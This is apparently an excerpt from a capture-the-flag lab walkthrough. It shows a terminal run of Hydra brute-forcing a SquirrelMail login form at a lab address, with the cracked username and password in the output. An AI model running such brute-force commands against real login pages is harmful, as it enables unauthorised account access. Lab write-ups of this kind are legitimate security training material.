 └─$ hydra -l milesdyson -P log1.txt 10.10.126.168 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodet
ect_results=1&just_logged_in=1:Unknown user or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-19 08:14:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.126.168:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&ju
st_logged_in=1:Unknown user or password incorrect.
[80][http-post-form] host: 10.10.126.168   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-19 08:15:05